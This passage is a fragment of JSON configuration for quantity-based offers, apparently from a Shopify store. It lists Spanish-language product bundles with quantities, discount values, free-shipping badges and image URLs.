1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724342585003,"type":"quantity-offer","isActive":true,"name":"Combo protectores","pIds":["8103903330392"],"offers":[{"pos":0,"title":"¡Lleva 1 Protector de Sofa + 6 Protectores de sillas por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724360900453,"type":"quantity-offer","isActive":true,"name":"Secador De Zapatos","pIds":["8104168357976"],"offers":[{"pos":0,"title":"¡Lleva 1 Secador De Zapatos por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/16.jpg?v=1724358861"},{"pos":1,"title":"¡Lleva 2 Secadores De Zapatos por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ OFERTA 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/16.jpg?v=1724358861"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724709552332,"type":"quantity-offer","isActive":true,"name":"Cabezal para Ducha 4 en 1","pIds":["8108213174360"],"offers":[{"pos":0,"title":"¡Lleva 1 Cabezal para Ducha 4 en 1 por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/micui.png?v=1724709413"},{"pos":1,"title":"¡Lleva 2 Cabezales para Ducha 4 en 1 por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ OFERTA 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/micui.png?v=1724709413"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1725047888378,"type":"quantity-offer","isActive":true,"name":"Scooter Patineta 4 en 1","pIds":["8113355751512"],"offers":[{"pos":0,"title":"¡Lleva 1 Scooter Patineta 4 en 1 por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Scooters Patineta 4 en 1 por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ OFERTA 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1725050413882,"type":"quantity-offer","isActive":true,"name":"Ajedrez de Memoria","pIds":["8113388388440"],"offers":[{"pos":0,"title":"¡Lleva 1 Ajedrez de Memoria por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_818616-MLA70850125137_082023-O.webp?v=1725050340"},{"pos":1,"title":"¡Lleva 2 Ajedrez de Memoria por solo! 👉","qty":2,"ds":{"t":"fixed","v":4990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ OFERTA 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_818616-MLA70850125137_082023-O.webp?v=1725050340"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1725295675446,"type":"quantity-offer","isActive":true,"name":"Carro Serpiente 360","pIds":["8115635191896"],"offers":[{"pos":0,"title":"¡Lleva 1 Carro Serpiente 360 por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/71gzrK21MKL._AC_SX679.jpg?v=1725295487"},{"pos":1,"title":"¡Lleva 2 Carros Serpiente 360 por solo! 👉","qty":2,"ds":{"t":"none","v":4990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ OFERTA 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/71gzrK21MKL._AC_SX679.jpg?v=1725295487"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1725475863259,"type":"quantity-offer","isActive":true,"name":"Flotador Baby Swim","pIds":["8118247981144"],"offers":[{"pos":0,"title":"1 Flotador Baby Swim 👉👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7_FLOTADOR_BABY_SWIM.jpg?v=1725469406"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1725548926695,"type":"quantity-offer","isActive":true,"name":"Panel para Pared 3D","pIds":["8119695016024"],"offers":[{"pos":0,"title":"¡Lleva 10 Paneles para pared 3D por solo! 👉","qty":10,"ds":{"t":"fixed","v":89100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/b11fcf71-d760-454a-9d4d-59a15925350f.webp?v=1725548633"},{"pos":1,"title":"¡Lleva 20 Paneles para pared 3D por solo! 👉","qty":20,"ds":{"t":"fixed","v":183100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/b11fcf71-d760-454a-9d4d-59a15925350f.webp?v=1725548633"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726062551903,"type":"quantity-offer","isActive":true,"name":"Collar Antiansiedad","pIds":["8125890953304"],"offers":[{"pos":0,"title":"¡Lleva 1 Collar Antiansiedad por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/COLLAR_ANTIANSIEDAD.jpg?v=1726062026"},{"pos":1,"title":"¡Lleva 2 Collares Antiansiedad por solo! 👉","qty":2,"ds":{"t":"none","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ OFERTA 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/COLLAR_ANTIANSIEDAD.jpg?v=1726062026"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726074023839,"type":"quantity-offer","isActive":true,"name":"Niveladores de piso","pIds":["8126027759704"],"offers":[{"pos":0,"title":"¡Lleva 100 Niveladores de piso por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 200 Niveladores de piso por solo! 👉","qty":2,"ds":{"t":"fixed","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ OFERTA 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726263400507,"type":"quantity-offer","isActive":true,"name":"Ducha elefante","pIds":["8127981387864"],"offers":[{"pos":0,"title":"¡Lleva 1 Ducha elefante por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Duchas elefantes por solo! 👉","qty":2,"ds":{"t":"none","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ OFERTA 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726265530678,"type":"quantity-offer","isActive":true,"name":"Cámara Endoscópica VisionFlex","pIds":["8128087195736"],"offers":[{"pos":0,"title":"¡Lleva 1 Cámara Endoscópica VisionFlex por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/10_CAMARA_ENDOSCOPICA.jpg?v=1726264998"},{"pos":1,"title":"¡Lleva 2 Cámaras Endoscópicas VisionFlex por solo! 👉","qty":2,"ds":{"t":"none","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ OFERTA 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/10_CAMARA_ENDOSCOPICA.jpg?v=1726264998"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726329484001,"type":"quantity-offer","isActive":true,"name":"Peluche conejito saltarín","pIds":["8129000079448"],"offers":[{"pos":0,"title":"¡Lleva 1 Peluche conejito saltarín por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_806848-CBT70933523556_082023-O.webp?v=1726330105"},{"pos":1,"title":"¡Lleva 2 Peluches conejitos saltarínes por solo! 👉","qty":2,"ds":{"t":"none","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ OFERTA 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_806848-CBT70933523556_082023-O.webp?v=1726330105"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726605502815,"type":"quantity-offer","isActive":true,"name":"Espejo tocador LED para carro","pIds":["8131469049944"],"offers":[{"pos":0,"title":"¡Lleva 1 Espejo tocador LED para carro por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/f7c9099a554dfa452c82c040529adef8.jpg?v=1726604655"},{"pos":1,"title":"¡Lleva 2 Espejos LED para carro por solo! 👉","qty":2,"ds":{"t":"none","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ OFERTA 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/f7c9099a554dfa452c82c040529adef8.jpg?v=1726604655"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726693847773,"type":"quantity-offer","isActive":true,"name":"OF Protector sofá más aspiradora","pIds":["8132835377240"],"offers":[{"pos":0,"title":"¡1 Protector de Sofá + 1 Aspiadora GRATIS por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726848097845,"type":"quantity-offer","isActive":true,"name":"Smartwatch con audífonos incorporados","pIds":["8135393902680"],"offers":[{"pos":0,"title":"¡Lleva 1 Smartwatch con audífonos incorporados por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/DMAQ0039C00_silica_Smartwatch_T92_con_auriculares_TWS_integrados_y_memoria_interna_para_musica__Monitor_cardiaco_y_de_tension__O2_en_sangre__termometro__1.jpg?v=1726847279"},{"pos":1,"title":"¡Lleva 2 Smartwatchs con audífonos incorporados por solo! 👉","qty":2,"ds":{"t":"none","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/DMAQ0039C00_silica_Smartwatch_T92_con_auriculares_TWS_integrados_y_memoria_interna_para_musica__Monitor_cardiaco_y_de_tension__O2_en_sangre__termometro__1.jpg?v=1726847279"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726869978310,"type":"quantity-offer","isActive":true,"name":"Lápiz make up 4 en 1","pIds":["8135723647064"],"offers":[{"pos":0,"title":"¡Lleva 1 Lápiz make up 4 en 1 por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Lápices make up 4 en 1 por solo! 👉","qty":2,"ds":{"t":"fixed","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727206002427,"type":"quantity-offer","isActive":true,"name":"Masajeador de cuello magnético","pIds":["8141076922456"],"offers":[{"pos":0,"title":"¡Lleva 1 Masajeador de cuello magnético por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/cbe682c63a0e7fda617504794202c01c.png?v=1727204985"},{"pos":1,"title":"¡Lleva 2 Masajeadores de cuello magnéticos por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/cbe682c63a0e7fda617504794202c01c.png?v=1727204985"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727213053191,"type":"quantity-offer","isActive":true,"name":"Polea Portátil","pIds":["8141185843288"],"offers":[{"pos":0,"title":"¡Lleva 1 Polea Portátil por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/6_POLEA_PORTATIL.jpg?v=1727212527"},{"pos":1,"title":"¡Lleva 2 Poleas Portátiles por solo! 👉","qty":2,"ds":{"t":"fixed","v":4100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/6_POLEA_PORTATIL.jpg?v=1727212527"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727274920592,"type":"quantity-offer","isActive":true,"name":"Combos eterna juventud","pIds":["8141174997080"],"offers":[{"pos":0,"title":"¡Lleva 1 Combo eterna juventud por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Combos eterna juventud por solo! 👉","qty":2,"ds":{"t":"none","v":4100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":2,"title":"¡Lleva 3 Combos eterna juventud por solo! 👉","qty":3,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡MAS VENDIDO!🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727292983211,"type":"quantity-offer","isActive":true,"name":"Extractor de puntos negros y espinillas","pIds":["8142308507736"],"offers":[{"pos":0,"title":"¡Lleva 1 Extractor de puntos negros y espinillas por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/61ALiVUXt0L._AC_SX522.jpg?v=1727292347"},{"pos":1,"title":"¡Lleva 2 Extractores de puntos negros y espinillas por solo! 👉","qty":2,"ds":{"t":"none","v":4100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/61ALiVUXt0L._AC_SX522.jpg?v=1727292347"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727294554707,"type":"quantity-offer","isActive":true,"name":"Bañera bebé + cojín","pIds":["8142424211544"],"offers":[{"pos":0,"title":"¡Lleva 1 bañera + cojín por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 bañeras + cojín por solo! 👉","qty":2,"ds":{"t":"none","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727295050143,"type":"quantity-offer","isActive":true,"name":"Balera bebé sola","pIds":["8142420312152"],"offers":[{"pos":0,"title":"¡Lleva 1 bañera por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 bañeras por solo! 👉","qty":2,"ds":{"t":"none","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727295373634,"type":"quantity-offer","isActive":true,"name":"Cojín bebé bañera","pIds":["8142501773400"],"offers":[{"pos":0,"title":"¡Lleva 1 cojín por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 cojnes por solo! 👉","qty":2,"ds":{"t":"none","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727370585566,"type":"quantity-offer","isActive":true,"name":"Máquina para hacer pasta","pIds":["8143141961816"],"offers":[{"pos":0,"title":"¡Lleva 1 Máquina para hacer pasta por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Máquinas para hacer pasta por solo! 👉","qty":2,"ds":{"t":"none","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727377864480,"type":"quantity-offer","isActive":true,"name":"Set de vajilla de silicona para bebé","pIds":["8143333097560"],"offers":[{"pos":0,"title":"¡Lleva 1 Set de vajilla de silicona para bebé por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/71_OLogwkRL._AC_SX679.jpg?v=1727377651"},{"pos":1,"title":"¡Lleva 2 Sets de vajillas de silicona para bebé por solo! 👉","qty":2,"ds":{"t":"none","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/71_OLogwkRL._AC_SX679.jpg?v=1727377651"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727383663745,"type":"quantity-offer","isActive":true,"name":"Rodillo de pintura recargable Easy Paint","pIds":["8143465939032"],"offers":[{"pos":0,"title":"¡Lleva 1 Rodillo de pintura recargable Easy Paint por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_832908-MCO54269260361_032023-F.webp?v=1727383614"},{"pos":1,"title":"¡Lleva 2 Rodillos de pintura recargables Easy Paint por solo! 👉","qty":2,"ds":{"t":"none","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_832908-MCO54269260361_032023-F.webp?v=1727383614"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727391354884,"type":"quantity-offer","isActive":true,"name":"Delantal de ropa","pIds":["8143646523480"],"offers":[{"pos":0,"title":"¡Lleva 1 Delantal de ropa + 1 cepillo Multiuso por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0660/2765/1252/files/DELANTAL_DE_ROPA_5.jpg?v=1727389390"},{"pos":1,"title":"¡Lleva 2 Delantales de ropa + 2 Cepillos Multiusos por solo! 👉","qty":2,"ds":{"t":"none","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0660/2765/1252/files/DELANTAL_DE_ROPA_5.jpg?v=1727389390"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727801072238,"type":"quantity-offer","isActive":true,"name":"Grifo giratorio 360°","pIds":["8146542428248"],"offers":[{"pos":0,"title":"¡Lleva 1 Grifo giratorio 360° por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Grifos giratorios 360° por solo! 👉","qty":2,"ds":{"t":"fixed","v":4680000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727818867127,"type":"quantity-offer","isActive":true,"name":"Tablero de multiplicar montessori","pIds":["8146675335256"],"offers":[{"pos":0,"title":"¡Lleva 1 Tablero de multiplicar montessori por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/TABLERO_DE_MULTIPLICAR_MONTESSORI.jpg?v=1727812687"},{"pos":1,"title":"¡Lleva 2 Tableros de multiplicar montessori por solo! 